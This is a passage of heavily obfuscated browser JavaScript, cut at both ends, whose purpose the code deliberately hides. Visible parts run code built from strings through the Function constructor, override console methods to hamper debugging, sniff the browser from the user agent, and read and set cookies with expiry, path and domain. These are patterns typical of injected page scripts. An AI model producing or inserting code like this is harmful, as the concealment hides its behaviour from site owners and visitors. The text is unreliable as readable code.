f[ld(Lq.w,Lq.r,Lq.L,Lq.F,Lq.v)+lI(Lq.p,Lq.R,Lq.I,Lq.d,Lq.b)]()[ld(Lq.X,Lq.f,Lq.y,Lq.z,Lq.x)+'h'](l[lI(Lq.K,Lq.i,Lq.J,Lq.o,Lq.E)])[ld(Lq.u,Lq.r,Lq.C,Lq.H,Lq.U)+lX(Lq.K,Lq.j,Lq.Z,Lq.Y,Lq.V)]()[lI(Lq.M,Lq.T,Lq.n,Lq.m,Lq.g)+lX(Lq.q,Lq.h0,Lq.h1,Lq.h2,Lq.h3)+'r'](f)[lI(Lq.h4,Lq.h5,Lq.h6,Lq.h7,Lq.h8)+'h'](l[lb(Lq.h9,Lq.hh,Lq.ht,Lq.hA,Lq.he)]);else A=e;});l[le(FR.vk,FR.vG,FR.vD,FR.vN,FR.vs)](f);var y=l[lA(FR.vP,FR.vc,FR.vB,FR.vS,FR.vw)](a,this,function(){var Fv={t:0xa3,A:0x2c6,e:0x148,l:0xc2},FF={t:0x5f8,A:0xda,e:0x168,l:0x1d9},FL={t:0x145,A:0xa7,e:0x2d8,l:0x277,O:0x30f},Fr={t:0x3bd,A:0x14e,e:0x124,l:0x1f4},Fw={t:0x5c3,A:0x51e,e:0x59e,l:0x4a4,O:0x3bb},FB={t:0x3e2,A:0x2b,e:0x3c2,l:0x20b,O:0x261},FP={t:0x662,A:0x916,e:0xaf1,l:0x881,O:0x8e6},Fs={t:0x14f,A:0x1ee,e:0x5ce,l:0x163},Fk={t:0x8e,A:0x34,e:0x1bd,l:0x34f},FO={t:0x59,A:0x93,e:0x288,l:0x1d8},FQ={t:0xcd,A:0xe8,e:0x43b,l:0x193},FA={t:0x95,A:0x1c1,e:0x45,l:0x3ee,O:0x456},Ft={t:0x1ea,A:0x124,e:0x3b,l:0x45c},Fh={t:0x3f7,A:0x329,e:0x309,l:0x306,O:0x51},F9={t:0x173,A:0x1bc,e:0x6b,l:0x380},F7={t:0x52,A:0x57,e:0x36b,l:0x90},F3={t:0x5c,A:0x2d,e:0x1d4,l:0xf3},F0={t:0x196,A:0x4b,e:0x1b6,l:0x2b};function lV(t,A,e,l,O){return lQ(O,A-F0.t,e-F0.A,l-F0.e,t- -F0.l);}function lM(t,A,e,l,O){return lQ(A,A-F1.t,e-F1.A,l-F1.e,t-F1.l);}function ly(t,A,e,l,O){return lA(t-F2.t,l-F2.A,e-F2.e,A,O-F2.l);}var i={'ytnGe':X[ly(Fp.t,Fp.A,Fp.e,Fp.l,Fp.O)],'CVTii':function(V){function lz(t,A,e,l,O){return ly(t-F3.t,e,e-F3.A,A-F3.e,O-F3.l);}return X[lz(F4.t,F4.A,F4.e,F4.l,F4.O)](V);},'oZfla':function(V,M){var F5={t:0xfb,A:0xf8,e:0x145,l:0x11};function lx(t,A,e,l,O){return ly(t-F5.t,A,e-F5.A,t-F5.e,O-F5.l);}return X[lx(F6.t,F6.A,F6.e,F6.l,F6.O)](V,M);},'mPZOc':X[ly(Fp.a,Fp.k,Fp.G,Fp.D,Fp.N)],'hKPFu':function(V,M){function li(t,A,e,l,O){return ly(t-F7.t,O,e-F7.A,A-F7.e,O-F7.l);}return X[li(F8.t,F8.A,F8.e,F8.l,F8.O)](V,M);},'uHNMR':X[ly(Fp.s,Fp.P,Fp.c,Fp.N,Fp.B)],'BOjem':function(V,M){function lo(t,A,e,l,O){return lJ(O,A-F9.t,e-F9.A,l-F9.e,e- -F9.l);}return X[lo(Fh.t,Fh.A,Fh.e,Fh.l,Fh.O)](V,M);},'nGlZK':function(V,M){function lE(t,A,e,l,O){return lJ(l,A-Ft.t,e-Ft.A,l-Ft.e,A- -Ft.l);}return X[lE(FA.t,-FA.A,FA.e,-FA.l,-FA.O)](V,M);},'Qcobb':function(V,M){var Fe={t:0x12e,A:0x12d,e:0xd4,l:0x110};function lu(t,A,e,l,O){return ly(t-Fe.t,A,e-Fe.A,t- -Fe.e,O-Fe.l);}return X[lu(FW.t,-FW.A,FW.e,-FW.l,FW.O)](V,M);},'DwZmH':function(V,M){function lC(t,A,e,l,O){return lK(t-FQ.t,A-FQ.A,A-FQ.e,l-FQ.l,t);}return X[lC(Fl.t,Fl.A,Fl.e,Fl.l,Fl.O)](V,M);},'irYnI':function(V,M){function lH(t,A,e,l,O){return lK(t-FO.t,A-FO.A,t-FO.e,l-FO.l,e);}return X[lH(Fa.t,Fa.A,Fa.e,Fa.l,Fa.O)](V,M);},'ksqiM':function(V,M){function lU(t,A,e,l,O){return lJ(l,A-Fk.t,e-Fk.A,l-Fk.e,O- -Fk.l);}return X[lU(-FG.t,FG.A,FG.e,-FG.l,FG.O)](V,M);},'ujGdO':function(V,M){var FD={t:0x14b,A:0x15,e:0x31b,l:0xc5};function lj(t,A,e,l,O){return ly(t-FD.t,l,e-FD.A,A- -FD.e,O-FD.l);}return X[lj(-FN.t,-FN.A,FN.e,-FN.l,-FN.O)](V,M);},'fVZfK':function(V,M){function lZ(t,A,e,l,O){return lK(t-Fs.t,A-Fs.A,A-Fs.e,l-Fs.l,O);}return X[lZ(FP.t,FP.A,FP.e,FP.l,FP.O)](V,M);},'BjjYJ':function(V,M){var Fc={t:0x110,A:0xe4,e:0x37,l:0x43};function lY(t,A,e,l,O){return ly(t-Fc.t,e,e-Fc.A,O-Fc.e,O-Fc.l);}return X[lY(FB.t,FB.A,FB.e,FB.l,FB.O)](V,M);},'BKfMo':X[lJ(Fp.S,Fp.w,Fp.r,Fp.L,Fp.F)],'oCdFa':X[lJ(Fp.v,Fp.p,Fp.R,Fp.I,Fp.d)],'UpWHm':function(V,M){var FS={t:0x97,A:0xf5,e:0x1bb,l:0x23a};function lT(t,A,e,l,O){return lJ(l,A-FS.t,e-FS.A,l-FS.e,O- -FS.l);}return X[lT(Fw.t,Fw.A,Fw.e,Fw.l,Fw.O)](V,M);},'EEbsh':X[lM(Fp.b,Fp.X,Fp.f,Fp.y,Fp.z)],'QUCKT':function(V){function ln(t,A,e,l,O){return lV(A- -Fr.t,A-Fr.A,e-Fr.e,l-Fr.l,e);}return X[ln(FL.t,FL.A,FL.e,FL.l,FL.O)](V);},'TjvMc':X[lJ(Fp.x,Fp.K,Fp.i,Fp.J,Fp.R)],'EkvQk':X[lJ(Fp.o,Fp.E,Fp.u,Fp.C,Fp.H)],'KibHq':X[ly(Fp.U,Fp.j,Fp.Z,Fp.Y,Fp.V)]};function lK(t,A,e,l,O){return lk(e- -FF.t,A-FF.A,O,l-FF.e,O-FF.l);}function lJ(t,A,e,l,O){return lA(t-Fv.t,O-Fv.A,e-Fv.e,t,O-Fv.l);}if(X[ly(Fp.M,Fp.T,Fp.n,Fp.m,Fp.g)](X[lK(-Fp.q,Fp.h0,-Fp.h1,-Fp.h2,-Fp.h3)],X[lM(Fp.h4,Fp.h5,Fp.h6,Fp.h7,Fp.h8)])){var J;try{if(X[lJ(Fp.h9,Fp.hh,Fp.c,Fp.ht,Fp.hA)](X[lV(Fp.he,Fp.hW,Fp.hQ,Fp.hl,Fp.hO)],X[lM(Fp.ha,Fp.hA,Fp.hk,Fp.hG,Fp.hD)])){var M=i[lV(Fp.hN,Fp.hG,Fp.hs,Fp.hP,Fp.hc)][lK(Fp.hB,-Fp.hS,-Fp.hw,Fp.hr,Fp.hL)]('|'),T=-0x1*0xd57+0x1057*-0x1+0x1d*0x106;while(!![]){switch(M[T++]){case'0':;continue;case'1':if(i[lK(-Fp.hF,-Fp.hv,-Fp.hp,-Fp.hR,Fp.hI)](d)||i[lK(Fp.hd,Fp.hb,-Fp.hX,Fp.hf,Fp.hy)](b[i[lK(Fp.hz,Fp.hx,Fp.FR,Fp.FI,-Fp.Fd)]],-0xe20+-0x1f74+0x2d95)||i[ly(Fp.Fb,-Fp.FX,-Fp.Ff,Fp.K,Fp.Fy)](X,f)){}continue;case'2':;continue;case'3':if(o){var n=new n();m[i[lJ(Fp.Fz,Fp.Fx,Fp.FK,Fp.Fi,Fp.FJ)]]=i[ly(Fp.Fo,Fp.FE,Fp.Fu,Fp.FC,Fp.FH)](i[lK(Fp.FU,Fp.Fj,Fp.FZ,-Fp.FY,Fp.FV)](i[lK(Fp.FM,-Fp.FT,-Fp.Fn,-Fp.Fm,-Fp.Fg)](g,i[lJ(Fp.Fq,Fp.v0,Fp.v1,Fp.v2,Fp.v3)](m,0xc57+-0x1f90*0x1+0x2*0xa84)),new q(n[i[lM(Fp.v4,Fp.v5,Fp.v6,Fp.v7,Fp.v8)](m,0x1*-0x42b+-0x700+-0x1*-0xd01)](i[lJ(Fp.v9,Fp.vh,Fp.vt,Fp.vA,Fp.ve)](n[i[lM(Fp.w,Fp.vW,Fp.vQ,Fp.vl,Fp.vO)](m,0x76+-0x18b7+0x1a29)](),h0)))[i[lK(Fp.va,-Fp.vk,Fp.vG,Fp.vD,Fp.vN)](m,0x6b2+-0x546+0x75)]()),i[lK(-Fp.vs,Fp.vP,-Fp.vc,-Fp.vB,-Fp.vS)](m,0x1033+-0x1a03+0xbb4)),n=new h1(),h2[i[lK(-Fp.vw,-Fp.vr,Fp.vL,Fp.vF,Fp.vv)]]=i[lK(-Fp.vp,Fp.X,-Fp.vR,-Fp.vI,-Fp.vd)](i[ly(Fp.vb,Fp.vX,Fp.vf,Fp.FC,Fp.vy)](i[lM(Fp.vz,Fp.vx,Fp.vK,Fp.vi,Fp.vJ)](i[lK(Fp.vo,Fp.vE,-Fp.vu,-Fp.vC,-Fp.vH)](i[lJ(Fp.vU,Fp.vj,Fp.vZ,Fp.vY,Fp.vV)](h3,i[lV(Fp.vM,Fp.vT,Fp.vn,Fp.vm,Fp.vg)]),i[lK(Fp.vq,Fp.p0,Fp.p1,Fp.p2,Fp.p3)](h4,0x2*-0xc57+0x1d74+-0x4c5)),i[lK(-Fp.p4,-Fp.p5,-Fp.p6,-Fp.p7,-Fp.p8)]),new h5(n[i[lK(Fp.vI,Fp.p9,Fp.ph,Fp.pt,Fp.pA)](m,0x79f+-0x2*-0x45a+-0xe7d)](i[lM(Fp.pe,Fp.pW,Fp.pQ,Fp.pl,Fp.pO)](n[i[ly(-Fp.pa,Fp.pk,Fp.pG,Fp.pD,Fp.pN)](m,0xe21+0x19a4+0x1b*-0x167)](),i[lV(Fp.ps,Fp.pP,Fp.pc,Fp.pB,Fp.v8)](-0x238b1+-0x23625+0x1*0x5b94e,-0x1a00+0x9*-0x5a+0x33*0xa6))))[i[lM(Fp.pS,Fp.pw,Fp.pr,Fp.pL,Fp.pF)]]()),i[lV(Fp.vj,Fp.pv,Fp.pp,Fp.pR,Fp.pI)](m,0x298*0xd+-0x1892+0x3a1*-0x2)),i[lK(Fp.pd,Fp.pb,Fp.pX,Fp.pf,Fp.py)](h6);}continue;case'4':var m=I;continue;case'5':y[i[lV(Fp.pz,Fp.px,Fp.pK,Fp.pi,Fp.pJ)]]=-0xe4c+-0x8*0x33c+-0x1*-0x282d,z=x[i[lK(Fp.po,Fp.pE,Fp.pu,Fp.pC,Fp.pH)](m,0x209d+-0x6fc+0x6*-0x3f3)][i[lM(Fp.w,Fp.pU,Fp.pj,Fp.pZ,Fp.pY)](m,0xa63*-0x1+-0x2*0x411+0x147c)](K,i,J);continue;}break;}}else{var o=X[lJ(Fp.pV,Fp.pM,Fp.pT,Fp.pn,Fp.pm)](Function,X[lV(Fp.pg,Fp.pq,Fp.R0,Fp.R1,Fp.R2)](X[ly(Fp.R3,Fp.R4,Fp.R5,Fp.R6,Fp.R7)](X[lJ(Fp.R8,Fp.R9,Fp.Rh,Fp.h5,Fp.Rt)],X[lM(Fp.RA,Fp.Re,Fp.RW,Fp.RQ,Fp.Rl)]),');'));J=X[lJ(Fp.RO,Fp.Ra,Fp.Rk,Fp.RG,Fp.RD)](o);}}catch(M){if(X[lK(Fp.RN,Fp.Rs,-Fp.RP,-Fp.Rc,-Fp.RB)](X[lJ(Fp.v2,Fp.RS,Fp.Rw,Fp.Rr,Fp.vs)],X[lK(Fp.X,-Fp.RL,-Fp.RF,Fp.Rv,Fp.Rp)]))J=window;else{var n=l[ly(Fp.RR,Fp.RI,Fp.Rd,Fp.Rb,Fp.RX)+lJ(Fp.Rf,Fp.Ry,Fp.Rz,Fp.Rx,Fp.RK)+lK(Fp.Ri,Fp.RJ,Fp.Ro,Fp.RE,Fp.Ru)](O)[ly(Fp.RC,Fp.RH,Fp.RU,Fp.Rj,Fp.RZ)][lK(Fp.RY,-Fp.RV,Fp.RM,Fp.RT,-Fp.hx)+'t'][lM(Fp.Rn,Fp.Rm,Fp.Rg,Fp.Rq,Fp.I0)](a,i[ly(Fp.I1,Fp.I2,Fp.I3,Fp.I4,Fp.I5)],i[lV(Fp.I6,Fp.I7,Fp.I8,Fp.I9,Fp.Ih)](i[lK(-Fp.It,Fp.IA,Fp.p1,Fp.Ie,Fp.IW)](i[lM(Fp.IQ,Fp.Il,Fp.IO,Fp.Ia,Fp.Ik)](i[lJ(Fp.IG,Fp.ID,Fp.IN,Fp.Is,Fp.IP)],this[lV(Fp.Ic,Fp.IB,Fp.IS,Fp.Iw,Fp.Ir)+lV(Fp.IL,Fp.IF,Fp.Iv,Fp.D,Fp.Ip)]),i[lV(Fp.IR,Fp.II,Fp.Id,Fp.pL,Fp.Ib)]),this[lJ(Fp.I4,Fp.IX,Fp.If,Fp.Iy,Fp.Iz)+lM(Fp.p,Fp.Ix,Fp.IK,Fp.Ii,Fp.IJ)]));n&&(k[lM(Fp.Io,Fp.IE,Fp.Iu,Fp.IC,Fp.IH)][lJ(Fp.IU,Fp.Ij,Fp.IZ,Fp.IY,Fp.IV)](),n[lM(Fp.IM,Fp.IT,Fp.In,Fp.Im,Fp.Ig)](),this[ly(Fp.Iq,Fp.d0,Fp.d1,Fp.d2,Fp.d3)+'ne']());}}var E=J[ly(Fp.d4,Fp.d5,Fp.d6,Fp.d7,Fp.d8)+'le']=J[lJ(Fp.d9,Fp.dh,Fp.dt,Fp.dA,Fp.de)+'le']||{},u=[X[lK(Fp.dW,Fp.dQ,Fp.dl,Fp.dO,Fp.da)],X[ly(Fp.dk,Fp.dG,-Fp.dD,Fp.dN,Fp.ds)],X[lV(Fp.dP,Fp.Rk,Fp.dc,Fp.dB,Fp.dS)],X[lM(Fp.IK,Fp.dw,Fp.dr,Fp.dL,Fp.dF)],X[lV(Fp.dv,Fp.dp,Fp.dR,Fp.dI,Fp.dd)],X[lV(Fp.db,Fp.dX,Fp.df,Fp.dy,Fp.dz)],X[ly(Fp.dx,-Fp.dK,-Fp.di,Fp.dJ,Fp.dE)]];for(var C=-0x3a9*-0x6+0x728+-0x1d1e;X[lM(Fp.du,Fp.dC,Fp.dH,Fp.dU,Fp.dj)](C,u[lV(Fp.dZ,Fp.dY,Fp.dV,Fp.dM,Fp.dT)+'h']);C++){if(X[ly(Fp.dn,-Fp.dm,Fp.dg,Fp.dq,Fp.b0)](X[lJ(Fp.b1,Fp.b2,Fp.b3,Fp.b4,Fp.b5)],X[lK(-Fp.b6,Fp.b7,Fp.Fb,Fp.b8,Fp.b9)])){var m=WWmWzp[lM(Fp.bh,Fp.bt,Fp.vY,Fp.bA,Fp.be)](A,WWmWzp[lJ(Fp.bW,Fp.bQ,Fp.bl,Fp.bO,Fp.ba)](WWmWzp[lM(Fp.bk,Fp.bG,Fp.bD,Fp.I9,Fp.bN)](WWmWzp[lM(Fp.vx,Fp.l,Fp.bs,Fp.bP,Fp.bc)],WWmWzp[lM(Fp.RA,Fp.bB,Fp.bS,Fp.bw,Fp.br)]),');'));e=WWmWzp[lK(Fp.bL,-Fp.bF,Fp.bv,-Fp.bp,Fp.bR)](m);}else{var H=X[lM(Fp.bI,Fp.bd,Fp.bb,Fp.bX,Fp.bf)][lK(-Fp.by,Fp.bz,-Fp.hw,Fp.bx,-Fp.bK)]('|'),U=-0x82a+0x24fd+-0x1cd3;while(!![]){switch(H[U++]){case'0':var j=u[C];continue;case'1':Z[lV(Fp.bi,Fp.bJ,Fp.bo,Fp.bE,Fp.bu)+lK(Fp.bC,-Fp.bH,-Fp.bU,Fp.bj,Fp.bZ)]=a[lJ(Fp.bY,Fp.bV,Fp.bM,Fp.bT,Fp.bn)](a);continue;case'2':var Z=a[lK(Fp.bm,Fp.bg,Fp.bq,Fp.X0,Fp.X1)+lM(Fp.X2,Fp.X3,Fp.IA,Fp.X4,Fp.X5)+'r'][lK(Fp.X6,-Fp.X7,Fp.RL,-Fp.X8,-Fp.X9)+lM(Fp.Xh,Fp.Xt,Fp.XA,Fp.Xe,Fp.XW)][lM(Fp.XQ,Fp.Xl,Fp.vW,Fp.XO,Fp.Xa)](a);continue;case'3':Z[lM(Fp.Xk,Fp.XG,Fp.XD,Fp.XN,Fp.Xs)+ly(Fp.XP,Fp.Xc,Fp.XB,Fp.vl,Fp.XS)]=Y[lJ(Fp.Xw,Fp.Xr,Fp.XL,Fp.XF,Fp.Xv)+ly(Fp.Xp,Fp.bN,Fp.XR,Fp.XI,Fp.Xd)][lM(Fp.XQ,Fp.Xb,Fp.Id,Fp.XX,Fp.Xf)](Y);continue;case'4':var Y=E[j]||Z;continue;case'5':E[j]=Z;continue;}break;}}}}else this[ly(Fp.Xy,Fp.Xz,Fp.RQ,Fp.Xx,Fp.Rz)+lV(Fp.XK,Fp.Xi,Fp.Is,Fp.XJ,Fp.he)](a);});l[lQ(FR.vr,FR.vL,FR.vF,FR.vv,FR.vp)](y);var z=k,x=navigator[l[lQ(FR.vR,FR.vI,FR.vd,FR.vb,FR.vX)](z,-0xb*0x1d9+-0x45*-0x17+0xffa)][l[lA(-FR.vf,-FR.vy,FR.vz,-FR.vx,FR.vK)](z,-0x17*-0xe8+-0x303*-0x2+-0x18ec)](),K={'webkit':/webkit/[l[le(FR.vi,FR.vJ,FR.vo,FR.vE,FR.vu)](z,-0x3*-0xb9b+-0x3*-0x46c+-0x2e41)](x),'mozilla':/mozilla/[l[lk(FR.vC,FR.vH,FR.vU,FR.vj,FR.vZ)]](x)&&!/(compatible|webkit)/[l[lk(FR.vY,FR.vV,FR.vM,FR.vT,FR.vn)](z,-0x1da7+0x1*0x64e+0x192d)](x),'chrome':/chrome/[l[le(FR.vm,FR.vg,FR.vq,FR.p0,FR.p1)](z,-0x37+0x657+-0x32*0x16)](x),'msie':/msie/[l[le(FR.p2,FR.p3,FR.p4,FR.p5,FR.p6)](z,-0x65d*0x2+-0x261e+0x4*0xd2b)](x)&&!/opera/[l[lQ(FR.p7,FR.p8,FR.vC,FR.p9,FR.ph)](z,0xa3b+0xc78+-0x1*0x14df)](x),'firefox':/firefox/[l[la(FR.pt,FR.pA,FR.pe,FR.pW,FR.pQ)](z,-0x21d*-0x1+0x2*-0xd46+0x53*0x51)](x),'safari':/safari/[l[lQ(FR.pl,FR.pO,FR.pa,FR.pk,FR.pG)](z,-0xb3*0x2+0x1213*0x1+-0xed9)](x)&&!/chrome/[l[lQ(FR.pD,FR.pN,FR.ps,FR.pP,FR.pc)](z,0x1*-0x3ec+-0x2*0xb11+-0x1*-0x1be2)](x),'opera':/opera/[l[lA(FR.pB,FR.pS,FR.pw,-FR.pr,FR.pL)](z,-0x5*0x280+-0x10e0+0x1f34)](x)};return K[l[lA(FR.pF,FR.pv,FR.pp,FR.pR,FR.pI)]]=K[l[lQ(FR.pd,FR.pb,FR.pX,FR.pf,FR.py)]]?(x[l[lQ(FR.pz,FR.px,FR.pK,FR.pi,FR.pJ)]](/.+(?:ri)[\\/: ]([\\d.]+)/)||[])[-0xf7e+-0x1424*0x1+0x23a3]:(x[l[lA(FR.hN,FR.po,FR.pE,FR.pu,FR.pC)](z,-0xc75+-0xc20+0x1a88)](/.+(?:ox|me|ra|ie)[\\/: ]([\\d.]+)/)||[])[-0xa6*-0x1e+0x236c*0x1+-0x36df],K;}else{var J=WWmWzp[le(FR.pH,FR.pU,FR.pj,FR.pZ,FR.pY)](A,WWmWzp[lQ(FR.pV,FR.pM,FR.pT,FR.pn,FR.pm)](WWmWzp[lA(FR.pg,FR.pq,FR.R0,FR.R1,-FR.R2)](WWmWzp[lA(FR.R3,FR.R4,-FR.R5,FR.R6,-FR.R7)],WWmWzp[lA(FR.R8,FR.R9,FR.Rh,FR.Rt,FR.RA)]),');'));e=WWmWzp[lA(FR.Re,FR.RW,FR.RQ,FR.Rl,FR.RO)](J);}}());function v(){var FK={t:0x26,A:0x237,e:0x21a,l:0x1bd,O:0x1e4},Fy={t:0x6f,A:0xc3,e:0xae,l:0x198},FX={t:0x450,A:0x50,e:0x1b7,l:0x7e},Fb={t:0x36,A:0x168,e:0x13f,l:0xc4},Fd={t:0x2e,A:0xeb,e:0x11c,l:0x187,O:0x11a},FI={t:0x2,A:0x3e,e:0x1ad,l:0xf4},X={'hTMZA':l[lm(FJ.t,-FJ.A,FJ.e,FJ.l,FJ.O)],'dHKOW':function(z,K){function lg(t,A,e,l,O){return lm(e- -FI.t,O,e-FI.A,l-FI.e,O-FI.l);}return l[lg(-Fd.t,Fd.A,Fd.e,Fd.l,-Fd.O)](z,K);}};function lm(t,A,e,l,O){return Q6(t-Fb.t,t- -Fb.A,A,l-Fb.e,O-Fb.l);}function O2(t,A,e,l,O){return Q5(e- -FX.t,A-FX.A,t,l-FX.e,O-FX.l);}function O0(t,A,e,l,O){return Q3(t-Ff.t,A-Ff.A,e-Ff.e,l,t- -Ff.l);}function lq(t,A,e,l,O){return Q3(t-Fy.t,A-Fy.A,e-Fy.e,O,t- -Fy.l);}function O1(t,A,e,l,O){return Q7(t-Fz.t,e,l-Fz.A,l-Fz.e,O-Fz.l);}if(l[lq(FJ.a,FJ.k,FJ.G,FJ.D,FJ.N)](l[O0(FJ.s,FJ.P,FJ.c,-FJ.B,-FJ.S)],l[lm(FJ.w,FJ.r,FJ.L,FJ.F,FJ.v)])){var f=k;try{if(l[O2(FJ.p,-FJ.R,FJ.I,FJ.d,-FJ.b)](l[O0(FJ.X,FJ.f,FJ.y,FJ.z,FJ.x)],l[O0(FJ.X,FJ.K,-FJ.i,FJ.J,-FJ.o)]))r=Math[l[lm(FJ.E,FJ.u,FJ.C,FJ.H,FJ.U)](f,0x1*0x38+-0x5*-0x3a2+-0x1*0x107c)](document[l[O2(-FJ.j,FJ.Z,FJ.Y,FJ.V,FJ.M)]][l[O1(FJ.T,FJ.n,FJ.m,FJ.g,FJ.q)](f,0x73*-0x2e+0xc6*0x17+0x4bf*0x1)](l[O0(-FJ.h0,FJ.h1,FJ.h2,-FJ.R,-FJ.h3)](L,l[lm(FJ.h4,FJ.h5,FJ.h6,FJ.h7,FJ.h8)]))[-0xa57+-0x1*0xd0a+0x2*0xbb1][l[lm(FJ.h9,FJ.hh,FJ.ht,FJ.hA,FJ.he)](f,0x3ab+0x179e+-0x196a)](';')[-0x15d*0x4+0x2*-0x54c+0x100c]);else{var z=a?function(){var Fx={t:0x2db,A:0xbd,e:0x105,l:0xac};function O3(t,A,e,l,O){return lq(t- -Fx.t,A-Fx.A,e-Fx.e,l-Fx.l,A);}if(z){var x=w[O3(-FK.t,FK.A,-FK.e,-FK.l,-FK.O)](r,arguments);return L=null,x;}}:function(){};return s=![],z;}}catch(z){};return l[lq(FJ.hW,FJ.hQ,FJ.hl,FJ.hO,FJ.ha)](w,r)||l[O1(FJ.hk,FJ.hG,FJ.hD,FJ.hN,FJ.hs)](document[l[O0(-FJ.hP,-FJ.hc,FJ.hB,FJ.hS,FJ.hw)]][l[lm(FJ.hr,-FJ.hL,-FJ.hF,FJ.hv,FJ.hp)](f,0x243c+-0x175a+-0x3*0x3a7)](l[lq(FJ.hR,FJ.hI,FJ.hd,FJ.hb,FJ.hX)](L,'=')),-(0x1*-0x21e+-0xd4f+0x5*0x316));}else{O[X[O2(-FJ.hf,FJ.hy,FJ.hz,-FJ.hx,FJ.Fo)]]&&(l=X[O1(FJ.FE,FJ.Fu,FJ.FC,FJ.FH,FJ.FU)](O[X[O2(-FJ.Fj,FJ.FZ,FJ.FY,-FJ.FV,FJ.FM)]],-0x1b*-0x56+-0xd9*-0xe+-0x39*0x5e));;}};function p(X,f,y,z,x,K){var Fq={t:0x74,A:0x47,e:0x69,l:0x3a8},Fg={t:0x585,A:0x36,e:0xe5,l:0x187},Fm={t:0xef,A:0x31,e:0xf4,l:0x2d},Fn={t:0x56,A:0x12,e:0xbb,l:0xfe},FT={t:0x5be,A:0x1e8,e:0x1d9,l:0x19e},Fj={t:0x10d,A:0x2ab,e:0x6,l:0x2c,O:0x133},FU={t:0x3e,A:0x96,e:0xbe,l:0x3ff},FH={t:0x48b,A:0x6cf,e:0x69b,l:0x433,O:0x310},FC={t:0x58,A:0x166,e:0x19c,l:0x194},Fu={t:0x503,A:0x395,e:0x407,l:0x57a,O:0x1d4},FE={t:0x272},Fo={t:0x1ec,A:0x3aa,e:0x1de,l:0x154};function O5(t,A,e,l,O){return Q7(t-Fo.t,A,O-Fo.A,l-Fo.e,O-Fo.l);}var i={'QIZRP':function(E,u){function O4(t,A,e,l,O){return Q(e-FE.t,t);}return l[O4(Fu.t,Fu.A,Fu.e,Fu.l,Fu.O)](E,u);},'TLXZH':l[O5(v4.t,v4.A,v4.e,v4.l,v4.O)],'GBydT':function(E,u){function O6(t,A,e,l,O){return O5(t-FC.t,e,e-FC.A,l-FC.e,t-FC.l);}return l[O6(FH.t,FH.A,FH.e,FH.l,FH.O)](E,u);},'pfqJV':function(E,u){function O7(t,A,e,l,O){return O5(t-FU.t,t,e-FU.A,l-FU.e,O- -FU.l);}return l[O7(Fj.t,Fj.A,Fj.e,Fj.l,Fj.O)](E,u);}};function O9(t,A,e,l,O){return Q7(t-FZ.t,e,A- -FZ.A,l-FZ.e,O-FZ.l);}function Oh(t,A,e,l,O){return Q3(t-FY.t,A-FY.A,e-FY.e,e,A- -FY.l);}function O8(t,A,e,l,O){return Q3(t-FV.t,A-FV.A,e-FV.e,t,A- -FV.l);}function Ot(t,A,e,l,O){return Q7(t-FM.t,A,t-FM.A,l-FM.e,O-FM.l);}if(l[O5(v4.a,v4.k,v4.G,v4.D,v4.N)](l[O5(v4.s,v4.P,v4.c,v4.B,v4.S)],l[O9(v4.w,v4.r,v4.L,v4.F,v4.v)])){var u=this[Ot(v4.p,v4.R,v4.I,v4.d,v4.b)+'ta'](A);return u?i[Oh(v4.X,v4.f,v4.y,v4.z,-v4.x)](i[O8(v4.K,v4.i,-v4.J,v4.o,-v4.E)],typeof u)&&(u=i[Ot(v4.u,v4.C,v4.H,v4.U,v4.j)](O,u)):u=0xb91*-0x1+0x21*0xc0+-0xd2f,u;}else{var J=k;if(l[O9(-v4.Z,-v4.Y,-v4.V,-v4.M,-v4.T)](v))return;;var o=l[Ot(v4.n,v4.m,v4.g,v4.q,v4.h0)](l[O8(v4.h1,v4.h2,v4.h3,-v4.h4,v4.h5)](l[O9(v4.h6,v4.h7,v4.h8,v4.h9,v4.hh)](l[Oh(-v4.ht,v4.hA,-v4.he,v4.hW,v4.hQ)](l[O8(v4.hl,v4.hO,v4.ha,v4.hk,v4.hG)](l[O9(v4.hD,v4.hN,v4.hs,v4.hP,v4.hc)](l[O5(v4.hB,v4.hS,v4.hw,v4.hr,v4.hL)](l[Oh(v4.hF,v4.hv,v4.hp,v4.hR,v4.hI)],y[l[O8(-v4.hd,-v4.hb,-v4.hX,-v4.hf,-v4.hy)](J,0x153d+0x81*0x22+-0x2478)]()),l[Oh(v4.hz,-v4.hx,-v4.v5,v4.y,-v4.v6)](J,-0x1778*-0x1+0x97f+0x51*-0x62)),z[l[O9(v4.v7,v4.v8,v4.v9,v4.vh,v4.vt)](J,0x590+0x1dd+-0x586)]()),l[O8(v4.vA,v4.ve,v4.vW,v4.vQ,v4.vl)]),x),l[Oh(v4.vO,v4.va,v4.vk,v4.vG,v4.vD)](J,0x893+0x3fd*-0x6+0x1f*0x8e)),K);document[l[O9(v4.vN,v4.vs,v4.vP,v4.vc,v4.vB)](J,-0x21d+-0x493*-0x7+0x599*-0x5)]=function(u){var v1={t:0x51f,A:0x76b,e:0x4e8,l:0x75b,O:0x2e8};function OO(t,A,e,l,O){return O8(A,O-FT.t,e-FT.A,l-FT.e,O-FT.l);}function OW(t,A,e,l,O){return Ot(l- -Fn.t,A,e-Fn.A,l-Fn.e,O-Fn.l);}function OA(t,A,e,l,O){return O8(l,e- -Fm.t,e-Fm.A,l-Fm.e,O-Fm.l);}function Ol(t,A,e,l,O){return O8(l,A-Fg.t,e-Fg.A,l-Fg.e,O-Fg.l);}function Oe(t,A,e,l,O){return O5(t-Fq.t,e,e-Fq.A,l-Fq.e,l- -Fq.l);}if(l[OA(-v3.t,-v3.A,v3.e,-v3.l,v3.O)](l[Oe(v3.a,v3.k,v3.G,v3.D,v3.N)],l[OA(v3.s,v3.P,v3.c,v3.B,v3.S)])){var v0={t:0x37,A:0x76,e:0x5dc,l:0x102},j=a?function(){function OQ(t,A,e,l,O){return Oe(t-v0.t,A-v0.A,t,e-v0.e,O-v0.l);}if(j){var Z=w[OQ(v1.t,v1.A,v1.e,v1.l,v1.O)](r,arguments);return L=null,Z;}}:function(){};return s=![],j;}else{var 